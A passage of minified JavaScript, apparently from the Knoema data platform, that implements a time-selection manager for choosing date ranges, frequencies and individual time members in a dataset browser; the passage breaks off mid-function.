var Knoema;(function(n){var t=function(){function t(t,i){this._allfrequencies=n.FrequencyUtils.mostSpecificOrder;this._allFrequenciesWithoutFiscal=n.FrequencyUtils.allFrequenciesWithoutFiscal;this.container=t;this._isLoaded=!1;this.setOptions(i)}return t.prototype.setOptions=function(t){var i;this._frequencies=t.frequencies;this.frequencyState=(i={},i[n.FrequencyCode.Annual]=!1,i[n.FrequencyCode.SemiAnnual]=!1,i[n.FrequencyCode.Quarterly]=!1,i[n.FrequencyCode.FiscalQuarterly]=!1,i[n.FrequencyCode.Monthly]=!1,i[n.FrequencyCode.Weekly]=!1,i[n.FrequencyCode.Daily]=!1,i);this.mostSpecificSelectedFrequency=null;this._useDSv4=t.useDSv4;this._members=t.timeFilter?this._convertToStatisticalFormat(t.timeFilter.Members):null;this._dimPosition=t.timeFilter?t.timeFilter.Position:"Header";this._dimOrder=t.timeFilter?t.timeFilter.Order:null;this._isFoldedDimension=t.isFoldedDimension;this._isFlatDataset=t.isFlatDataset;this._dateFields=t.timeFilter&&t.timeFilter.DateFields?t.timeFilter.DateFields:[];this._datasetId=t.datasetId;this._renderData=t.renderData;this._singleDatasetMode=t.singleDatasetMode;this._doNotAddHtmlForIndividualMemberSelection=t.doNotAddHtmlForIndividualMemberSelection;this._showTimeRangeOnly=t.showTimeRangeOnly||!1;this._uiMode=this._showTimeRangeOnly?"range":t.timeFilter?t.timeFilter.UiMode:null;this._loadInitialRangeSelection=!t.timeFilter||(t.timeFilter.UiMode==="range"||t.timeFilter.UiMode==="since")&&t.timeFilter.Members.length===0;this._uiParams=t.timeFilter&&t.timeFilter.UiParams?t.timeFilter.UiParams:null;this._uiMode||(this._uiMode=this._estimateUiMode(t.timeFilter));this._validateFrequenciesInput();this._initFrequencyState();this._calendar=new n.Calendar(this._renderData.calendar)},t.prototype._changeReversedTime=function(){if(this._uiMode==="individualMembers"||this._uiMode==="singleMember"){$(".reversed-time").attr("title","");$(".reversed-time").attr("data-original-title",$.R("~/Js/knoema/Knoema.TimeSelectionManager.js",'Reverse Order is not available for "Individual members" time dimension mode.'));var n=$("#tooltip-holder");$(".reversed-time").tooltip({container:n,html:!0,placement:function(){return $(window).width()-$(".reversed-time").offset().left>200?"right":"left"}});$(".reversed-time").tooltip("enable")}else $(".reversed-time").tooltip("disable"),$(".reversed-time").attr("data-original-title",""),$(".reversed-time").attr("title",$.R("~/Js/knoema/Knoema.TimeSelectionManager.js","Reverse Order"))},t.prototype._changeSelectionMode=function(n){var t=$(this.container),i,u,r,f,e;t.find(".active-selection-mode").removeClass("active-selection-mode").hide();this._members=[];this._uiMode=n;this._changeReversedTime();switch(this._uiMode){case"individualMembers":t.find(".time-range-selection").hide();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();t.sortable("enable");this.showIndividualMembers();break;case"range":t.find(".time-range-selection").show();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();i=this._getEndDateToLoad();u=this._getStartDateToLoad(null,i);this.showTimeRange(u,i);break;case"since":t.find(".time-range-selection").show();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();r=this._getEndDateToLoad();f=this._getStartDateToLoad(null,r);this.showTimeRange(f,r);break;case"singleMember":t.find(".time-range-selection").show();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();this.showSingleMember(this._getEndDateToLoad());break;case"last":e=this._getEndDateToLoad();t.find(".time-last-n-selection").addClass("active-selection-mode").show();t.find(".time-range-selection").hide();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();this._uiParams=t.find(".last-n-members-input").text();t.find(".time-frequency").show();this._members=[];this._removeMemberList();break;case"allData":this._removeMemberList();this._isFlatDataset&&t.find(".flat-dataset-date-field").addClass("active-selection-mode").show();t.find(".time-range-selection").hide()}t.trigger("timeSelectionModeChanged",[n,this._frequencies])},t.prototype._removeMemberList=function(){var n=$(this.container);n.find("div.dimension-memberlist-wrapper").remove();n.find("li").remove()},t.prototype._updateLastNTimeMembers=function(){var t=this,n=$(this.container);setTimeout(function(){t._uiParams=n.find(".time-last-n-selection .last-n-members-input").text();n.trigger("selectionChanged")},100)},t.prototype.load=function(){var n=$(this.container);if(n.length===0){$("#advanced-dim-filter").closest(".overlay-tab-panel").length&&$("#advanced-dim-filter").trigger("selectionChanged");return}this.updateView();this.bindEvents();n.closest(".overlay-tab-panel").length&&n.trigger("selectionChanged");this._isLoaded=!0},t.prototype.bindEvents=function(){var t=this,i=$(this.container);if(i.length!==0){i.off("change",".time-selection-mode");i.on("change",".time-selection-mode",function(n){var r=$(n.target||n.srcElement).val();t._changeSelectionMode(r);i.trigger("timeSelectionModeAmplitudeEvent",[r])});i.off("change","div.time-range select");i.on("change","div.time-range select",function(n){var t=$(n.target);t.hasClass("start-year")?i.find(".start-year").val(t.val()):t.hasClass("end-year")&&i.find(".end-year").val(t.val());i.trigger("selectionChanged",[null,null,"Time"])});i.off("blur",".time-last-n-selection");i.on("blur",".time-last-n-selection",function(n){$(n.target).text()===""&&($(n.target).html("3"),t._updateLastNTimeMembers())});i.off("keydown",".last-n-members-input");i.on("keydown",".last-n-members-input",function(n){if(n.keyCode===48&&$(n.target).text()===""){n.preventDefault();return}if($.inArray(n.keyCode,[46,8])!==-1||n.keyCode>=35&&n.keyCode<=40){if($(n.target).text().length===1&&n.keyCode===8)return;t._updateLastNTimeMembers();return}(n.shiftKey||n.keyCode<48||n.keyCode>57)&&(n.keyCode<96||n.keyCode>105)&&n.preventDefault();t._updateLastNTimeMembers()});i.off("change",".count-of-last-n-members");i.on("change",".count-of-last-n-members",function(n){t._uiParams=$(n.target||n.srcElement).val();i.find(".time-last-n-selection .last-n-members-input").html(t._uiParams);i.trigger("selectionChanged")});i.off("click","div.time-frequency span");i.on("click","div.time-frequency span",function(n){var r=$(n.target||n.srcElement).closest("span"),h=r.attr("value"),o=t.getStartDate(),u=t.getEndDate(),c=t.frequencyState[h],l=!c,f=!1,e,v;for(e in t.frequencyState)e===h||t.frequencyState[e]!==!0||f?t.frequencyState[e]===!1:(f=!0,l=!0);if(c?n.ctrlKey||n.metaKey?f&&t._unSelectFreqBtn(r):f&&t._unSelectFreqBtn(r.siblings("span")):n.ctrlKey||n.metaKey?t._selectFreqBtn(r):(f&&t._unSelectFreqBtn(r.siblings("span")),t._selectFreqBtn(r)),!l)return!1;if(t.mostSpecificSelectedFrequency!==t.getMostSpecificSelectedFrequency()){typeof u=="string"&&(u=t._calendar.parse(u));var s=t._calendar.getYear(u),a=t._calendar.getMonthsInYear(s)-1,y=t._calendar.getDaysInMonth(s,a);u=t._calendar.toDate(s,a,y);o=t.getStartDate()}t.mostSpecificSelectedFrequency=t.getMostSpecificSelectedFrequency();t._frequencies=t.getFrequencies();v={mode:t._uiMode,frequencies:t._frequencies};switch(t._uiMode){case"singleMember":t.showSingleMember(o,!0);break;case"range":case"since":t.showTimeRange(o,u,!0);break;case"last":t._uiParams=i.find(".time-last-n-selection .last-n-members-input").text()}i.trigger("frequencyChange.TimeSelection",v);i.trigger("selectionChanged",[null,null,"Time"])});i.off("change",".time-range .start-period, .time-range .end-period, .time-range .start-year, .time-range .end-year");i.on("change",".time-range .start-period, .time-range .end-period, .time-range .start-year, .time-range .end-year",function(n){var o=$(n.target||n.srcElement),r=o.parent(),s=o.is(".start-period")||o.is(".start-year"),u=s?r.find(".start-day"):r.find(".end-day"),i;if(u.length>0){var h=s?r.find(".start-year").val():r.find(".end-year").val(),c=s?r.find(".start-period").val():r.find(".end-period").val(),f=t._getNumberOfDays(h,c-1),e=u.find("option").length;if(f>e)for(i=e+1;i<=f;i++)u.append('<option value="'+i+'">'+i+"<\/option>");else if(f<e)for(i=f+1;i<=e;i++)u.find('option[value="'+i+'"]').remove()}});i.off("change",".flat-dataset-date-field select.date-field-column");i.on("change",".flat-dataset-date-field select.date-field-column",function(n){t._dateColumnChangeHandler(n)});i.off("mousewheel");i.on("mousewheel",function(t,i){if(n.Utils.hasScrollBar(this)&&(this.scrollTop===this.scrollHeight-this.clientHeight&&i<0||this.scrollTop===0&&i>0))return!1})}},t.prototype.updateView=function(){var t=this,n=$(this.container),i,r,u,f,e;n.length!==0&&(n.empty(),$.tmpl("Tmpl-time-filter",this._getTmplData(this._renderData)).appendTo(n),this._uiMode==="last"&&(n.find(".count-of-last-n-members").val(this._uiParams),n.find(".time-last-n-selection .last-n-members-input").html(this._uiParams),n.find(".time-last-n-selection").show()),n.find(".flat-dataset-date-field select.date-field-column").val()!=="0"?(n.find(".time-frequency").show(),this._showTimeModeSelect()):(n.find(".time-frequency").hide(),this._hideTimeModeSelect()),n.find("[data-selection-mode="+this._uiMode+"]").addClass("active-selection-mode"),i=$("#tooltip-holder"),i.length||(i=$("<div>",{id:"tooltip-holder"}).appendTo($("body"))),n.find('[data-toggle="tooltip"]').tooltip({container:i,template:'<div class="notification-tooltip" role="tooltip"><div class="tooltip-arrow"><\/div><div class="tooltip-inner wide"><\/div><\/div>'}),n.find(".time-selection-mode").val(this._uiMode),n.sortable({items:"li",start:function(n,t){var i=t.item.index();t.item.data("start_pos",i)},stop:function(i,r){var f=n.find("li:first").index(),u=r.item.data("start_pos")-f,e=r.item.index()-f,o;u!==e&&(o=t._members[u],t._members.splice(u,1),t._members.splice(e,0,o),n.trigger("dateChange.TimeSelection",{orderChanged:!0}))}}),r=function(){t._selectFreqBtn(n.find(".time-frequency span").last());t.mostSpecificSelectedFrequency=t.getMostSpecificSelectedFrequency();t._frequencies=t.getFrequencies()},u=function(){t._selectFreqBtn(n.find(".time-frequency span"));t.mostSpecificSelectedFrequency=t.getMostSpecificSelectedFrequency();t._frequencies=t.getFrequencies()},this._frequencies&&this._frequencies.length>0?n.find(".time-frequency span").each(function(n,i){for(var u,r=0;r<t._frequencies.length;r++)u=t._frequencies[r],$(i).attr("value")===u&&(t._selectFreqBtn($(i)),t.mostSpecificSelectedFrequency=t.getMostSpecificSelectedFrequency())}):this._isFlatDataset?r():u(),this._loadInitialRangeSelection&&this._uiMode!=="singleMember"&&((this._uiMode==="range"||this._uiMode==="allData")&&(this._uiMode=this._checkAllDataLimit()?"allData":"range",n.find(".time-selection-mode").val(this._uiMode)),this._loadInitialRangeSelection=!1),n.find(".time-frequency .checked").length===0&&(this._isFlatDataset?r():u()),this._uiMode!=="individualMembers"?(f=this._getEndDateToLoad(this._members),e=this._getStartDateToLoad(this._members,f),this._uiMode==="singleMember"?this.showSingleMember(e,!0):(this._uiMode==="range"||this._uiMode==="since")&&this.showTimeRange(e,f,!0)):(this.showIndividualMembers(),this.addMembers(this._members)),(this._uiMode==="individualMembers"||this._uiMode==="singleMember")&&this._changeReversedTime())},t.prototype.preSelectFrequencies=function(n){for(var i,t=0,r=n;t<r.length;t++)i=r[t],this._frequencies.indexOf(i)===-1&&(this._frequencies.push(i),this.frequencyState[i]=!0);this.mostSpecificSelectedFrequency=this.getMostSpecificSelectedFrequency()},t.prototype.selectAllFrequencies=function(){this._selectFreqBtn(this.container.find(".time-frequency").find("span"))},t.prototype._selectFreqBtn=function(n){if(n.length>0){var t=this;n.addClass("checked").removeClass("unchecked");n.each(function(){t.frequencyState[$(this).attr("value")]=!0})}},t.prototype._unSelectFreqBtn=function(n){if(n.length>0){var t=this;n.addClass("unchecked").removeClass("checked");n.each(function(){t.frequencyState[$(this).attr("value")]=!1})}},t.prototype._getDateFromDescriptor=function(t){var i,r,u,f;if(!this._isLoaded&&this._members)switch(this._uiMode){case"individualMembers":if(this._members.length)return i=-1,r=null,n.Utils.strEquals(t,"start")?(i=0,r=this._calendar.getMaxSupportedDate()):n.Utils.strEquals(t,"end")&&(i=this._members.length-1,r=this._calendar.getMinSupportedDate()),i!==-1&&typeof this._members[i]=="string"&&(r=n.Utils.dateFromStatisticalFormattedDate(this._members[i])),r;break;case"range":if(u=this.getDatesForRange(),u){if(n.Utils.strEquals(t,"start"))return u.startDate;if(n.Utils.strEquals(t,"end"))return u.endDate}break;case"since":if(n.Utils.strEquals(t,"start")&&(f=this._members.length?this._members[0]:null,f))return n.Utils.dateFromStatisticalFormattedDate(f)}},t.prototype.getStartDate=function(){var s=this._getDateFromDescriptor("start"),i,h,u,t,f,e,o;if(s)return s;if(i=null,h=$(this.container),this._dimPosition!=="Filter"||this._isFoldedDimension)if(this._uiMode==="allData"||this._uiMode==="last")i=this._renderData.startDate;else if(this._uiMode!=="individualMembers"){if(u=this.getMostSpecificSelectedFrequency(),u){var r=h.find('.time-range[data-frequency="'+u+'"]'),t=r.find(".start-year").val(),c=null,l=null;r.find(".start-period").length>0&&(c=r.find(".start-period").val());r.find(".start-day").length>0&&(l=r.find(".start-day").val());i=this._getDate(u,t,c,l)}}else{t=this._members.length>0?this._calendar.getYear(this._calendar.getMaxSupportedDate()):null;t=t||parseInt($(this.container).find(".start-year:first").find("option").filter(":first").val(),10);f=this._getDate(n.FrequencyCode.Annual,t,0).getTime();for(e in this._members)typeof this._members[e]=="string"&&(o=this._calendar.parse(this._members[e]).getTime(),o<f&&(f=o));t=this._calendar.getYear(new n.Utils.UTCDate(f));i=this._getDate(n.FrequencyCode.Annual,t,0)}else i=this.getSelectSingleDate();return i},t.prototype.getEndDate=function(){var s=this._getDateFromDescriptor("end"),t,h,u,r,f,e,o,a;if(s)return s;if(t=null,h=$(this.container),this._dimPosition!=="Filter"||this._isFoldedDimension)if(this._uiMode==="allData"||this._uiMode==="last")t=this._renderData.endDate;else if(this._uiMode!=="individualMembers"){if(u=this.getMostSpecificSelectedFrequency(),u){var i=h.find('.time-range[data-frequency="'+u+'"]'),r=this._uiMode==="since"?i.find(".start-year option:last").val():i.find(".end-year").val(),c=null,l=null;i.find(".end-period").length>0&&(c=i.find(".end-period").val());i.find(".end-day").length>0&&(l=i.find(".end-day").val());t=this._getDate(u,r,c,l)}}else{r=this._members.length>0?this._calendar.getYear(this._calendar.getMinSupportedDate()):null;r=r||parseInt($(this.container).find(".end-year:first").find("option").filter(":last").val(),10);f=this._getDate(n.FrequencyCode.Annual,r,0).getTime();for(e in this._members)typeof this._members[e]=="string"&&(o=this._calendar.parse(this._members[e]).getTime(),o>f&&(f=o));a=this.getMostSpecificSelectedFrequency();t=this._calendar.parse(this._calendar.statFormat(new n.Utils.UTCDate(f),a))}else t=this.getSelectSingleDate();return t},t.prototype.getUiMode=function(){return this._uiMode},t.prototype.getSelectSingleDate=function(){var i=this._getDateFromDescriptor("start");if(i)return i;var r=null,e=$(this.container),t=this.getMostSpecificSelectedFrequency();if(t){var n=e.find('.time-range-single-select[data-frequency="'+t+'"]'),o=n.find(".start-year").val(),u=null,f=null;n.find(".start-period").length>0&&(u=n.find(".start-period").val());n.find(".start-day").length>0&&(f=n.find(".start-day").val());r=this._getDate(t,o,u,f)}return r},t.prototype.getEndYear=function(){var n=this._getDateFromDescriptor("end"),r;if(n)return n.getFullYear();var t=null,u=$(this.container),i=this.getMostSpecificSelectedFrequency();return i&&(r=u.find('.time-range[data-frequency="'+i+'"]'),t=r.find(".end-year").val()),t},t.prototype._validateFrequenciesInput=function(){var f=this._frequencies,e=this._renderData.frequencies,i,r,n,u,t;if($.isArray(f)&&$.isArray(e)){for(i=[],r=[],n=0,u=f;n<u.length;n++)t=u[n],e.indexOf(t)>-1?i.push(t):r.push(t);this._frequencies=i;this._normalizedFrequencies=r}},t.prototype._initFrequencyState=function(){var n,r,i,u,t;if(this._frequencies)for(n=0,r=this._frequencies;n<r.length;n++)t=r[n],this.frequencyState[t]=!0;if(this._normalizedFrequencies)for(i=0,u=this._normalizedFrequencies;i<u.length;i++)t=u[i],this.frequencyState[t]=!0},t.prototype.getFrequencies=function(){var n=[];for(var t in this.frequencyState)this.frequencyState[t]&&n.push(t);return n},t.prototype.getFrequenciesForCount=function(){var t=[],r=!1;for(var i in this.frequencyState){if(this._normalizedFrequencies&&this._normalizedFrequencies.indexOf(i)!==-1){r=!0;break}this.frequencyState[i]&&t.push(i)}return r&&(t=[n.FrequencyUtils.getMostSpecificFrequency(this._renderData.frequencies)]),t},t.prototype.getDateColumn=function(){var t=null,n;return this._isFlatDataset&&(n=$(this.container).find(".flat-dataset-date-field").find("select").val(),n!=="0"&&(t=n)),t},t.prototype.setDateColumn=function(){if(this._isFlatDataset){var n=$(this.container).find(".flat-dataset-date-field").find("select");n.val()==="0"&&n.find("option").each(function(){if(this.value!=="0")return n.val(this.value),!1})}},t.prototype.updateAvailableFrequencies=function(n){var t=this;n&&n.length&&(this.container.find(".time-frequency").find("span").each(function(){var i=$(this),r=i.attr("value");n.indexOf(r)===-1?t._unSelectFreqBtn(i):t._selectFreqBtn(i)}),this.mostSpecificSelectedFrequency=this.getMostSpecificSelectedFrequency())},t.prototype.getMostSpecificSelectedFrequency=function(){var t=null,i,n;for(i in this._allfrequencies)n=this._allfrequencies[i],this.frequencyState[n]&&(t=n);return t},t.prototype.showSingleMember=function(t,i){var r=$(this.container),u,f,e;n.Utils.isDate(t)&&(u=this._calendar.getYear(t),this._members=[u],r.find(".start-year").val(u),f=this._getPeriod(t),f!==null&&(e=r.find(".start-period").val(f),i||e.trigger("change")),r.find(".start-day").val(this._calendar.getDayOfMonth(t)));r.find(".time-range-single-select").hide();r.sortable("disable");this._removeMemberList();r.find(".time-last-n-selection").hide();r.find(".flat-dataset-date-field").find("select").val()!=="0"?(r.find(".time-frequency").show(),r.find(".time-range-selection").show()):this._unSelectFreqBtn(r.find(".time-frequency").find("span.checked"));r.find(".time-selection-mode").val("range");r.find('.time-range-single-select[data-frequency="'+this.mostSpecificSelectedFrequency+'"]').show();r.find(".time-range").hide();i||r.trigger("dateChange.TimeSelection")},t.prototype.showTimeRange=function(t,i,r){var u=$(this.container),e=this._calendar,f,s,o;return n.Utils.isDate(t)&&n.Utils.isDate(i)&&(u.find(".start-year").val(e.getYear(t)),f=this._getPeriod(t),f!==null&&(s=u.find(".start-period").val(f),r||s.trigger("change")),u.find(".start-day").val(e.getDayOfMonth(t)),this._uiMode!=="since"?(u.find(".end-year").val(e.getYear(i)),f=this._getPeriod(i),f!==null&&(o=u.find(".end-period").val(f),o.show(),r||o.trigger("change")),u.find(".end-day").val(e.getDayOfMonth(i)),u.find(".end-year").show(),u.find(".end-period").show(),u.find(".label-end-date").show(),u.find(".end-day").show()):(u.find(".end-year").hide(),u.find(".label-end-date").hide(),u.find(".end-period").hide(),u.find(".end-day").hide())),u.find(".time-range").hide(),u.sortable("disable"),this._removeMemberList(),u.find(".flat-dataset-date-field").find("select").val()!=="0"&&u.find(".time-frequency").show(),u.find('.time-range[data-frequency="'+this.mostSpecificSelectedFrequency+'"]').show(),u.find(".time-range-single-select").hide(),r||u.trigger("dateChange.TimeSelection"),!1},t.prototype._getDate=function(t,i,r,u){var o;if(typeof i=="undefined")return null;var s=null,e=0,f=u?u:1,h;switch(t){case n.FrequencyCode.SemiAnnual:if(h=6,r)for(o=1;o<r;o++)e+=h;f>this._calendar.getDaysInMonth(i,e)&&(f=1);s=this._calendar.toDate(i,e,f);break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:if(h=3,r)for(o=1;o<r;o++)e+=h;f>this._calendar.getDaysInMonth(i,e)&&(f=1);s=this._calendar.toDate(i,e,f);break;case n.FrequencyCode.Monthly:case n.FrequencyCode.Weekly:case n.FrequencyCode.Daily:if(r)for(o=1;o<r;o++)e+=1;f>this._calendar.getDaysInMonth(i,e)&&(f=1);s=this._calendar.toDate(i,e,f);break;default:f>this._calendar.getDaysInMonth(i,e)&&(f=1);s=this._calendar.toDate(i,0,f)}return i<100&&s.setFullYear(i),s},t.prototype._getEndDateToLoad=function(t){var i=this._calendar,o=function(t){var f,r=t.find("option").filter(":last").val(),u=i.getMonthsInYear(r)-1,e=i.getDaysInMonth(r,u),o=i.toDate(r,u,e),s=new n.Utils.UTCDate,h;return i.getYear(o)<=i.getYear(s)?f=o:(h=t.find('option[value="'+i.getYear(s)+'"]').length>0,h?(r=i.getYear(s),u=i.getMonthsInYear(r)-1,e=i.getDaysInMonth(r,u),f=i.toDate(r,u,e)):f=o),f},r=null,f=$(this.container).find(".end-year:first"),e,u,s,h,c;return t&&t.length>0&&(e=void 0,this._uiMode==="range"&&n.TimeSelectionManager.isMembersHaveIntervalString(t)?r=this.getDatesFromIntervalStringInternal(t).endDate:(r=t[t.length-1].length>4&&t[t.length-1].indexOf("-")<0?i.parse(t[t.length-1]):null,u=t[t.length-1],e=typeof u=="string"&&u.indexOf("-")>-1?u.split("-")[1]:t[t.length-1],s=e||t[t.length-1],r=n.Utils.isDate(r)?r:i.parse(String(s)))),r?(h=i.getYear(r),c=f.find('option[value="'+h+'"]').length>0,c||(r=o(f))):r=o(f),r},t.prototype.getDatesForRange=function(){var i;if(!this._members||this._members.length===0)return null;if(i=this.getDatesFromIntervalStringInternal(),i)return i;var t=this._members.length?String(this._members[0]).split("-"):null,r=n.Utils.dateFromStatisticalFormattedDate(t[0]),u=n.Utils.dateFromStatisticalFormattedDate(t.length>1?t[1]:t[0]);return{startDate:r,endDate:u}},t.isMembersHaveIntervalString=function(n){if(n.length!==1)return!1;var t=new RegExp("^[0-9]+[YQMWD]$");return t.test(n[0].toString())},t.prototype.getDatesFromIntervalStringInternal=function(t){return t||(t=this._members),n.TimeSelectionManager.getDatesFromIntervalString(t,this._calendar,this.mostSpecificSelectedFrequency)},t.getDatesFromIntervalString=function(t,i,r){var o,f;if(!t||!n.TimeSelectionManager.isMembersHaveIntervalString(t))return null;var u=new Date,s=t[0],e=n.FrequencyUtils.parseTimeInterval(s);return e?(o=-e.value,u.setDate(u.getDate()-1),f=i.addPeriodToDate(u,o,e.frequency),r!==n.FrequencyCode.Monthly&&r!==n.FrequencyCode.Weekly&&(f=i.addPeriodToDate(f,1,r)),f>u&&(f=u),{startDate:f,endDate:u}):null},t.prototype._getStartDateToLoad=function(t,i){var u=this._calendar,a=function(n,t){var i=u.toDate(n.find("option").filter(":first").val(),0,1),r=u.toDate(u.getYear(t)-10,0,1);return u.getYear(i)<u.getYear(r)?r:i},h=$(this.container).find(".start-year:first"),r=null,e,c,l,f,o,s;return t&&t.length>0&&(this._uiMode==="range"&&n.TimeSelectionManager.isMembersHaveIntervalString(t)?(c=this.getDatesFromIntervalStringInternal(t),c.startDate&&(r=c.startDate,e=n.Utils.statisticalFormattedDate(r,this.mostSpecificSelectedFrequency))):(r=t[0].length>4?new n.Utils.UTCDate(t[0]):null,l=void 0,f=t[0],l=typeof f=="string"&&f.indexOf("-")>-1?f.split("-")[0]:f,e=l||f,r=n.Utils.isDate(r)?r:u.parse(String(e)))),r?(o=u.getYear(r),s=h.find('option[value="'+o+'"]').length>0,s||e.substring(e.length-2)!=="W1"||(o++,s=h.find('option[value="'+o+'"]').length>0,s&&(r=u.toDate(o,0,1))),s||(r=a(h,i))):r=a(h,i),r},t.prototype._getPeriod=function(t){var u=this.getMostSpecificSelectedFrequency(),i=this._calendar.getMonth(t),r=null;switch(u){case n.FrequencyCode.Annual:r=null;break;case n.FrequencyCode.SemiAnnual:r=i<=5?1:2;break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:r=i<=2?1:i<=5?2:i<=8?3:4;break;case n.FrequencyCode.Monthly:case n.FrequencyCode.Weekly:case n.FrequencyCode.Daily:r=i+1}return r},t.prototype._estimateUiMode=function(t){var u="range",i,f,r,e,o;if(t)if(t.Position==="Filter")i=t.Members,u=i&&i.length===1&&n.Utils.isCalculatedMember(i[0])?"individualMembers":"singleMember";else if(i=t.Members,i){f=!0;for(r in i)if(n.Utils.isCalculatedMember(i[r])){f=!1;break}if(f){if(this._frequencies.length===1&&this._frequencies[0]===n.FrequencyCode.Annual)for(r=1;r<i.length;r++)if(e=parseInt(i[r-1]),o=parseInt(i[r]),o-e!=1){u="individualMembers";break}}else u="individualMembers"}return u},t.prototype.showIndividualMembers=function(){var n=$(this.container);return n.find(".flat-dataset-date-field").addClass("active-selection-mode").show(),n.sortable("enable"),!1},t.prototype.addMembers=function(t){var o=function(n,t){return'<li><div class="selected-members" id="'+n+'"><span class="member-name">'+t+'<\/span><a href="#" class="delete-member"><\/a><a href="#" class="edit-member"><\/a><\/div><\/li>'},l=function(n){return'<li><div class="selected-members" id="'+n.Key+'"><span class="member-name">'+n.Name+'<\/span><a href="#" class="delete-member"><\/a><a href="#" class="edit-member"><\/a><a class="formula"><\/a><\/div><\/li>'},r=$(this.container),s,i,f,u;for(s in t)if(i=t[s],n.Utils.isCalculatedMember(i))f=i,r.find("#"+f.Key).length===0?r.append(l(f)):r.find("#"+f.Key).find(".member-name").text(f.Name),u=this._findMemberIndex(f.Key),u===-1?this._members.push(i):this._members.splice(u,1,i);else if(n.Utils.isUIFormattedDate(i)){var h=n.Utils.dateFromUIFormattedDate(i),c=n.Utils.freqFromUIFormattedDate(i),e=n.Utils.statisticalFormattedDate(h,c);r.find("#"+e).length!==0||this._doNotAddHtmlForIndividualMemberSelection||r.append(o(e,i));u=this._findMemberIndex(e);u===-1&&this._members.push(e)}else if(n.Utils.isStatisticalFormattedDate(i)){var h=this._calendar.parse(i),c=n.Utils.freqFromStatisticalFormattedDate(i),a=this._calendar.format(h,c);r.find('[id="'+i+'"]').length!==0||this._doNotAddHtmlForIndividualMemberSelection||r.append(o(i,a));u=this._findMemberIndex(i);u===-1&&this._members.push(i)}},t.prototype.removeMembers=function(t){var r=$(this.container),u=function(u){var f=t[u],e=f,s=i._members.filter(function(n){return typeof n=="object"&&n.Key?String(n.Key)===f:!1}),h,c,l,o;s.length>0&&(f=s[0]);n.Utils.isCalculatedMember(f)?(h=f,e=h.Key):n.Utils.isUIFormattedDate(f)&&(c=n.Utils.dateFromUIFormattedDate(f),l=n.Utils.freqFromUIFormattedDate(f),e=n.Utils.statisticalFormattedDate(c,l));i._doNotAddHtmlForIndividualMemberSelection||r.find('[id="'+e+'"]').parent().remove();o=i._findMemberIndex(f);o!==-1&&i._members.splice(o,1)},i=this;for(var f in t)u(f)},t.prototype._findMemberIndex=function(t){for(var r,f=n.Utils.isCalculatedMember(t)?t.Key:t,u=-1,i=0;i<this._members.length;i++)if(r=this._members[i],n.Utils.isCalculatedMember(r)){if(r.Key===f){u=i;break}}else if(r===f){u=i;break}return u},t.prototype.foldTime=function(){this._isFoldedDimension=!0},t.prototype.togleAllDataAndLastN=function(n){var t=$(this.container).find(".time-selection-mode"),i;n==="disable"?(t.find('[value="last"],[value="allData"],[value="since"]').prop("disabled",!0),i=t.val(),(i==="last"||i==="allData"||i==="since")&&t.val(t.find("option:not([disabled]):first").val())):(t.find('[value="allData"]').prop("disabled",!1),this._renderData.isRemote||(t.find('[value="last"]').prop("disabled",!1),t.find('[value="since"]').prop("disabled",!1)))},t.prototype.unFoldTime=function(){this._isFoldedDimension=!1},t.prototype.getTimeDimension=function(){var r=null,t={Members:this._members,Position:this._dimPosition,DimensionId:"Time",DimensionName:$.R("~/Js/knoema/Knoema.TimeSelectionManager.js","Time"),IsGeo:!1,Order:this._dimOrder,UiMode:this._uiMode,DateFields:this._dateFields,UiParams:this._uiMode==="last"?this._uiParams:null},u,o,i,f,e;if(this._isFlatDataset){if(r=this._isLoaded&&$(this.container).find(".flat-dataset-date-field select").val()||0,!r&&this._dateFields.length)return t.DateFields=this._dateFields,t;u=!1;for(o in this._dateFields)if(i=this._dateFields[o],i.DatasetId===this._datasetId){u=!0;i.DateColumn=r;break}u||(i={DateColumn:r,DatasetId:this._datasetId},this._dateFields.push(i));t.DateFields=this._dateFields}return this._isLoaded?(this._uiMode==="individualMembers"?t.Members=this._members:this._uiMode==="range"||this._uiMode==="singleMember"||this._uiMode==="since"?this._dimPosition!=="Filter"||this._isFoldedDimension?t.Members=this._getTimeMembersForSelectRange():(f=this.getSelectSingleDate(),e=this.mostSpecificSelectedFrequency,f&&e&&(t.Members=[n.Utils.statisticalFormattedDate(f,e)])):t.Members=this._members,t):(this._uiMode==="range"&&this._members&&this._members.length>0&&n.TimeSelectionManager.isMembersHaveIntervalString(this._members)&&(this.mostSpecificSelectedFrequency=this.getMostSpecificSelectedFrequency(),t.Members=this._getTimeMembersForSelectRange()),t)},t.prototype.getTimeMemberArray=function(n,t){var r=[],i=this._calendar.statFormat(n,this.mostSpecificSelectedFrequency)+"-";return i=i+this._calendar.statFormat(t,this.mostSpecificSelectedFrequency),r.push(i),r},t.prototype._getTimeMembersForSelectRange=function(){var n=this.getStartDate(),i=[],t;if(this._uiMode==="since")i.push(this._calendar.statFormat(n,this.mostSpecificSelectedFrequency));else if(t=this.getEndDate(),n&&t){if(t<n)return null;i=this.getTimeMemberArray(n,t)}return i},t.prototype._getNumberOfDays=function(n,t){return this._calendar.getDaysInMonth(n,t)},t.prototype._checkAllDataLimit=function(){var t,i,r,s,h,u;if(this._showTimeRangeOnly||this._dimPosition==="Filter"||this._isFlatDataset&&$(this.container).find(".flat-dataset-date-field select").val()==="0")return!1;i=!0;r=this.getMostSpecificSelectedFrequency();switch(r){case n.FrequencyCode.Annual:t=120;break;case n.FrequencyCode.SemiAnnual:t=60;break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:t=30;break;case n.FrequencyCode.Monthly:t=10;break;default:t=120;i=!1}var f=this._getTimeInfo(this._renderData),e=f.startDate,o=f.endDate;if(i){if(s=this._calendar.getYear(e),h=this._calendar.getYear(o),h-s<t)return!0}else if(u=(o.getTime()-e.getTime())/864e5,r===n.FrequencyCode.Weekly&&(u/=7),u<t)return!0;return!1},t.prototype.changePosition=function(n,t,i){var 